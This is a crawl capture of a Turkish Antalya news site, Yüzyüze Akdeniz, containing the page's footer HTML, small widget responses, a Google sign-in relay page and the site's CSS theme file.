												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://yuzyuzeakdeniz.com.tr/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="ozel-haberler/" title="ÖZEL HABERLER">ÖZEL HABERLER</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="yerel-haberler/" title="YEREL HABERLER">YEREL HABERLER</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT">KÜLTÜR-SANAT</a></li><li><a href="egitim-saglik/" title="EĞİTİM-SAĞLIK">EĞİTİM-SAĞLIK</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							Antalya'ya dair en son haberler objektif yayıncılık anlayışı ile Yüzyüze Akdeniz haber sitemizde.<br /><br />
							2025 ©  <b>Yüzyüze Akdeniz Gazetesi</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yuzyuzeakdeniz.com.tr/hava.php?neresi=TUXX0004
body_size: -4
content:
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://yuzyuzeakdeniz.com.tr/namaz.php?sehir=Antalya
body_size: 2
content:
 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yuzyuzeakdeniz.com.tr/hava.php?neresi=TUXX0004
body_size: -4
content:
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://yuzyuzeakdeniz.com.tr/namaz.php?sehir=Antalya
body_size: 2
content:
 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fyuzyuzeakdeniz.com.tr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="2XrZsoX7Mt4TWZnjfvQ4bA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="2XrZsoX7Mt4TWZnjfvQ4bA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yuzyuzeakdeniz.com.tr/css/tema.css.php
body_size: 8452
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin: 0 auto; width: 1000px; position: relative; border: 1px solid #ddd; background: #fff;}
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-5px; float:left; padding:10px 0px !important;width:656px;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#717171;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #717171;background:#717171;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#717171 repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#333;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #717171;background:#717171 repeat-x;height:20px;overflow:hidden;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#333;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#333;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #717171;background:#717171;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:127px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#717171;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#333;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#515151 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#717171;}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }

/* MANŞET HABERLER */
ul#tabs li a {font-family: Tahoma,Arial, Helvetica, sans-serif;}
.tum a{font-family: Tahoma,Arial, Helvetica, sans-serif;}

/* ALT MENÜ*/
#h-menu-alt a{color:#fff;}
#h-menu-alt a:hover{background:#3B5998;color:#fff;}
#h-menu-alt>ul>li.active a{background:#3B5998}
#h-menu-alt>ul>li:hover>a{background:#3B5998;color:#fff}
#h-menu-alt .has-sub ul li a{background:#3B5998;}
#h-menu-alt .has-sub ul li .secili{background:#3B5998;}
#h-menu-alt .has-sub ul li:hover a{background:#3B5998;color:#ffffff}
#h-menu-alt .has-sub .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc}
#h-menu-alt .has-sub .has-sub ul li a:hover{background:#3B5998;color:#fff}
#h-menu-ust .has-sub ul li:hover a{background:#3B5998;color:#ffffff}}
#h-menu-ust .has-sub .has-sub ul li a{background:#3B5998;}
#h-menu-ust .has-sub .has-sub ul li a:hover{background:#3B5998;color:#fff}

/* HABER KATEGORİLERİ MENÜ*/
#h-menu-ust{background:#333 url(../tema/menu-bg.png) repeat-x;}
#h-menu-ust a:hover{background:#990612;}
#h-menu-ust>ul>li:hover>a{background:#990612 url(../tema/menu-bg.png) repeat-x;}

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/topmenu.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#333}
.sayfalama li.active{background:#333;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#333;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#717171 repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#333}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
